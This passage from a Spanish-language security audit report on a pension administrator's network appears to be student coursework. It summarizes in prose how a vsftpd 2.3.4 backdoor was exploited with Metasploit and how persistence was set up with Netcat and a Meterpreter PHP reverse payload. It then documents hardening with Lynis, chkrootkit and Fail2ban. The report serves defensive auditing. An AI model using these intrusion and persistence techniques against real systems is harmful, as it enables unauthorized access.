| Metasploit | * **Presencia de una backdoor:** La existencia de una puerta trasera en vsftpd 2.3.4 permite al atacante acceder al sistema de forma remota y ejecutar comandos con privilegios de root. * **Falta de parches de seguridad:** El sistema no ha sido parcheado para corregir la vulnerabilidad conocida en vsftpd 2.3.4, lo que indica una posible falta de mantenimiento de seguridad. * **Configuraciones débiles:** Es probable que existan otras configuraciones débiles en el sistema que hayan facilitado la explotación de la vulnerabilidad. * • **Pérdida de integridad:** El sistema ha sido comprometido y su integridad ya no está garantizada. El atacante podría haber modificado archivos de sistema, instalado malware o creado cuentas de usuario adicionales. * **Pérdida de confidencialidad:** Los datos almacenados en el sistema, incluyendo contraseñas, información personal y datos sensibles de la empresa, están en riesgo de ser exfiltrados. * **Pérdida de disponibilidad:** El atacante podría utilizar el sistema comprometido para lanzar ataques a otros sistemas, lo que podría afectar la disponibilidad de los servicios. | * **Análisis forense exhaustivo:** Realizar un análisis forense detallado para identificar el alcance del compromiso, determinar el origen de la infección y buscar evidencias de otros ataques. * **Rotación de claves:** Cambiar todas las claves criptográficas utilizadas en el sistema, incluyendo las claves SSH, VPN y de cifrado de disco. * **Revisión de la configuración de la red:** Revisar la configuración de todos los dispositivos de red para identificar y corregir cualquier configuración débil. * **Implementación de un plan de respuesta a incidentes:** Desarrollar un plan detallado para responder a futuros incidentes de seguridad. * **Capacitación continua:** Proporcionar capacitación a los empleados sobre seguridad informática para reducir el riesgo de errores humanos. |

Tabla 8. Fase 4. Obtención de Acceso

|  |  |
| --- | --- |
| FASE 5: MANTENIMIENTO DE ACCESO | |
| Reportes | **Recomendaciones** |
| Acceso mediante NETCAT: Generación de puerta y acceso persistente   * Actividad realizada: Configuración de acceso persistente en el sistema vulnerable a través del puerto 4444 utilizando Netcat. Este método asegura que, al reiniciar la máquina vulnerable, el atacante puede reconectar usando el mismo puerto. * Vulnerabilidades detectadas: Configuración de puertos abiertos sin control de autenticación, junto con la falta de monitoreo de cron jobs, permiten mantener un acceso persistente sin necesidad de nuevas credenciales. | * Restringir los puertos abiertos a solo los necesarios. * Implementar autenticación en puertos sensibles y monitorear regularmente los servicios activos para detectar actividad inusual. |
| Acceso mediante Meterpreter: Generación de payload PHP y conexión inversa   * Actividad realizada: Creación de un payload PHP con Meterpreter para una conexión inversa desde un sistema comprometido. * Vulnerabilidades Detectadas: Sistemas web que permiten la ejecución de scripts PHP de usuarios externos presentan riesgos elevados de ejecución remota de comandos. | * Limitar la ejecución de scripts PHP en servidores a solo aplicaciones y usuarios confiables. * Establecer un firewall que supervise conexiones entrantes y salientes desde IPs y puertos críticos. * Utilizar herramientas de detección de intrusiones que alerten ante intentos de conexión inversa. |

Tabla 9. Fase 5. Mantenimiento de Acceso.

|  |  |
| --- | --- |
| FASE 6: MANTENIMIENTO DE ACCESO | |
| Reportes | **Recomendaciones** |
| Monitoreo de eventos en Syslog   * Actividad realizada: Configuración de Syslog para registrar y almacenar eventos del sistema en tiempo real en la tabla systemevents de la base de datos syslog. * La falta de una clasificación detallada en los registros puede hacer que eventos críticos se pierdan entre los logs informativos, dificultando la detección temprana de problemas graves. | * Asignar niveles de prioridad claros y detallados en Syslog, diferenciando mensajes críticos de los informativos. * Aumentar el intervalo de la consulta SQL si los cambios en el sistema son poco frecuentes, para reducir la carga en la base de datos y en el procesamiento. |
| Visualización de Grafana de eventos de Syslog   * Actividad Realizada: Configuración de un panel en Grafana para visualizar los logs almacenados en systemevents en una tabla dinámica. * Vulnerabilidad Detectada: Los eventos con baja prioridad no están filtrados adecuadamente, lo cual puede saturar el panel de Grafana y ralentizar la detección de mensajes de prioridad alta. | * Configurar el filtro en Grafana para resaltar y priorizar eventos de alta severidad, facilitando la detección de problemas críticos y asegurando que los logs informativos no oculten eventos graves. |

Tabla 10. Fase 6. Mantenimiento de Acceso.

|  |  |
| --- | --- |
| FASE 7: ANALISIS Y GESTIÓN DE REIESGOS | |
| Reportes | **Recomendaciones** |
| Vulnerabilidades con Nessus   * Actididad Realiza: Escaneo de la IP 192.168.0.23 para identificar vulnerabilidades y servicios activos. * Vulenerabilidad detectada:   Críticas: 10 vulnerabilidades críticas con alto riesgo de explotación.  Altas: 7 vulnerabilidades con riesgo alto.  Medias y Bajas: 26 vulnerabilidades medias y 9 bajas.  Backdoor: Posible presencia de puertas traseras que permiten acceso no autorizado.  Service Detection: Servicios expuestos que revelan información sensible.  Web Servers: Vulnerabilidades en servidores web expuestos. | * Aplicar parches de seguridad de inmediato para vulnerabilidades críticas y altas. * Realizar auditorías de seguridad periódicas para eliminar posibles puertas traseras y habilitar autenticación multifactor. * Configurar firewalls y restringir acceso remoto solo a IPs autorizadas. * Limitar servicios sensibles a usuarios autorizados mediante VPN o listas blancas de IPs. |
| Evalución de amenazas y vulnerabilidades   * Actividad realizada: Se realizó un análisis de amenazas en los activos de la red, identificando vulnerabilidades específicas para cada tipo de dispositivo: PC, impresoras, laptops, servidores web y de correo, almacenamiento, firewalls y routers. * Vulnerabilidades detectadas: Incluyen configuraciones inseguras, contraseñas débiles, falta de autenticación multifactor, antimalware desactualizado, exposición a ataques de fuerza bruta e inyección de código, y riesgos de pérdida de datos por fallos de hardware o ransomware. | * Mantener antimalware y controladores actualizados en todos los dispositivos. * Verificar y corregir configuraciones de red, DNS, servidores web y de correo. * Limitar servicios sensibles a usuarios autorizados mediante VPN o listas blancas de IPs. * Revisar registros de seguridad y reportes para mitigar vulnerabilidades de inyección de código en aplicaciones críticas, como el firewall **y los** servidores web. |

Tabla 11. Fase 7. Análisis y Gestión de Riesgos.

# FASE 9: LIMPIEZA Y MITIGACIÓN.

Después de completar el análisis para la auditoria informática, lo que sigue es corregir las vulnerabilidades detectadas, eliminar cualquier acceso no autorizado y mejorar la seguridad del sistema. Para esta fase herramientas especificas sara identificar y corregir problemas como Lynis, Chkrootkit, Fail2ban.

## 9.1. Lynis

Es una herramienta para identificar configuraciones incorrectas, posibles vulnerabilidades.

Lo que vamos a hacer primeramente es realizar una auditoría general en nuestro sistema, en este caso contamos con la dirección IP del sistema a quien queremos realizar la limpieza y mitigación.

sudo lynis audit system

Aquí aceptamos los términos y condiciones:



Ilustración 57. Lynis.

Aquí empieza a hacer la auditoria o el escaneo de todas las vulnerabilidades que llega a tener nuestro sistema.



Ilustración 58. Systemd, Lynis.



Ilustración 59. Querys, Escaneo.

Luego nos vamos a los reportes que nos genera todo este escaneo:

sudo less /var/log/lynis.log



Ilustración 60. Reportes.

Entre las cosas que debemos cambiar son muchas pero las más resaltantes o las más vulnerables donde debemos hacer una mitigación son estas:

* **Crear contraseñas más fuertes:** Cambiar los términos y las condiciones a la hora de crear una contraseña.

Esto hará que las contraseñas deban tener al menos 8 caracteres, incluyendo mayúsculas, minúsculas, números y caracteres especiales.



Ilustración 61. Crear Contraseñas Fuertes.

* **Política de Bloqueo de Cuentas:** Aquí contaremos con una política donde

la persona que quiera acceder al sistema si tiene por lo menos 3 intentos fallidos durante los 5 minutos, esto hará que lo bloquee automáticamente.



Ilustración 62. Política de Bloqueo de Cuentas.

* **Fortalecer la Configuración de SSH:** Aquí nos recomienda de cambiar el puerto SSH para reducir los ataques de fuerza bruta. También debemos deshabilitar el acceso root vía SSH.

El acceso root se refiere a la capacidad de conectarse directamente al servidor como usuario root utilizando el protocolo SSH. El usuario root es el superusuario del sistema con permisos completos para realizar cualquier operación.



Ilustración 63. Configuración SSH.

## 9.2. Chkrootkit

Chkrootkit se especializa en la detección de rootkits, que son herramientas maliciosas utilizadas para mantener acceso no autorizado en un sistema comprometido.

Para comenzar con el análisis de Chkrootkit se ejecuta el comando sudo chkrootkit para el análisis del sistema completo.



Ilustración 64. Chkrootkit.



Ilustración 65. Logs, Resultados.

Los resultados obtenidos de chkrootkit muestra que no se encotraron rootkis comunes como el Ramen Worm, Sukit. Tambien muestra las siguientes adventencias:

* **Archivos y directorios sospechosos:** Se han encontrado archivos dentro de paquetes Debian instalados. Estos archivos no son necesariamente maliciosos, pero podrían ser parte de los archivos de prueba y configuración que algunas aplicaciones dejan instalados por defecto.
* **Sniffer de red detectado:** La advertencia más destacada es que **NetworkManager** está ejecutando un sniffer de red en las interfaces **eth0** y **eth1**, podría ser indicativo de actividades sospechosas, ya que estas herramientas se utilizan para monitorear el tráfico de la red.

## 9.3. Fail2Ban

Es una herramienta de mitigación que protege contra ataques de fuerza bruta y accesos no autorizados bloqueando IPs sospechosas.

Para la configuracion de Fail2ban se configura la carpeta sudo nano /etc/fail2ban/jail.local donde se le da 1 min para que se active despues del baneo, 5m de duracion entre intentos y 3 intentos.



Ilustración 66. Fail2ban.



Ilustración 67. Logs.

El comando tail -f /var/log/auth.log se ejecutó para monitorear en tiempo real el archivo auth.log, el cual registra eventos de autenticación en el sistema, incluyendo sesiones de usuario, ejecuciones de comandos con permisos elevados (sudo), y accesos de servicios que requieren autenticación. Fail2ban bloqueara una IP despues de 3 intentos fallidos de acceso en el periodo de tiempo configurado.



Ilustración 68. Status fail3ban.

La salida del comando fail2ban-client status sshd muestra que Fail2Ban ha detectado algunos intentos de conexión fallidos (dos en total) para el servicio SSH, pero ninguno de ellos ha alcanzado el límite de intentos fallidos configurado en maxretry.



Ilustración 69. Fail2ban detecta intento de conexión.

Fail2Ban detecta varios intentos fallidos de conexión provenientes de la IP 192.168.0.6. Cada vez que ocurre un intento fallido, el log muestra una entrada con la dirección IP y la marca de tiempo de cada intento. Después de alcanzar el límite configurado de 5 intentos fallidos, Fail2Ban ejecuta una acción de bloqueo sobre la IP 192.168.0.6. El log registra este evento con el mensaje "Ban 192.168.0.6," lo que indica que la IP ha sido baneada.



Ilustración 70. Intentos fallidos.

Aquí se muestra una serie de intentos fallidos de inicio de sesión SSH desde la IP 192.168.0.6 hacia el servidor. Estos intentos han sido registrados en el archivo de autenticación (auth.log), el cual monitorea los accesos y fallos de autenticación en el sistema.

# FASE 10: Documentación y revisión final.

**INFORME DE AUDITORÍA INFORMATICA**

**Empresa:** Gestora publica

**Equipo auditor:** Grupo Nro. 5

1. **Resumen ejecutivo**

La auditoría informática en la Gestora Pública se llevó a cabo en etapas estratégicas, con el objetivo de evaluar y fortalecer la seguridad de los sistemas informáticos relacionados con la administración de fondos de pensiones y la gestión de datos sensibles de los afiliados. Este proceso incluyo un análisis detallado de la infraestructura tecnológica, enfocado en garantizar la confidencialidad, integridad y disponibilidad de la información, identificando vulnerabilidades en configuraciones de acceso, puertos abiertos, servicios críticos y conexiones de red.

Se aplicaron herramientas de escaneo y pruebas de penetración para detectar riesgos, detectándose problemas como accesos indebidos a datos confidenciales, deficiencias en la autenticación y configuraciones inseguras en los servicios. Después de haber realizado las pruebas al Sistema Informático de la Gestora, se recopilaron y documentaron los hallazgos iniciales en un informe preliminar. Los resultados mostraron:

**83% de certeza**

**17% de error**

Después de haber concluido con el periodo de revisión para llevar a cabo las acciones correctivas necesarias para solucionar los hallazgos encontrados, se realizó un segundo proceso de revisión para validar la efectividad de las medidas aplicadas. Este proceso confirmó la mitigación de las vulnerabilidades críticas previamente identificadas, incrementando significativamente el nivel de protección de los sistemas. Los resultados finales de esta evaluación mostraron:

**97% de certeza**

**3% de error.**

El informe de seguimiento documentó avances significativos, destacando una mejora sustancial en la confianza y el cumplimiento de los estándares requeridos de protección y control de acceso. Este proceso permitió a la Gestora Pública reducir de manera considerable los riesgos de seguridad tecnológica, asegurando una infraestructura robusta y alineada con las mejores prácticas en gobernanza y gestión de la información.

1. **Alcance de la Auditoría**

La auditoría abarcó un enfoque integral sobre la infraestructura tecnológica y los sistemas informáticos. Este análisis incluyó:

**Infraestructura Tecnológica y Redes**

* Evaluación de servidores, equipos de red, configuraciones y topología de red para identificar vulnerabilidades físicas y lógicas.
* Revisión de políticas de acceso y seguridad en dispositivos críticos.

**Sistemas de Información y Aplicaciones Críticas:** Análisis de sistemas operativos, bases de datos y aplicaciones utilizadas en los procesos clave de la organización. También identificación de vulnerabilidades en sistemas transaccionales y de gestión de datos sensibles.

**Seguridad de la Información**

* Evaluación de controles de acceso, cifrado de datos, autenticación y protección contra fugas de información.
* Verificación del cumplimiento de normativas de seguridad y estándares internacionales aplicables.

**Pruebas de Vulnerabilidades y Penetración**

* Realización de escaneos de puertos, servicios y pruebas de penetración para simular posibles ataques.
* Validación de los mecanismos de detección y respuesta ante incidentes de seguridad.

**Análisis de Gestión de Riesgos**

* Aplicación de la matriz clásica de riesgos (probabilidad vs impacto) para identificar, clasificar y priorizar los riesgos más críticos.
* Aplicación de la matriz FINOL (financiero, imagen, normativo, organización, legislativo) para una evaluación más precisa de los riesgos específicos.
* Definición de un plan de acción para mitigar riesgos y fortalecer la infraestructura tecnológica.

1. **Marco Normativo**

Para la realización de la auditoría se aplicó siguiendo los lineamientos de:

* Políticas Internas de Seguridad de la Información de la Gestora Pública.
* ISO/IEC 27001: Seguridad de la información (estándar internacional).
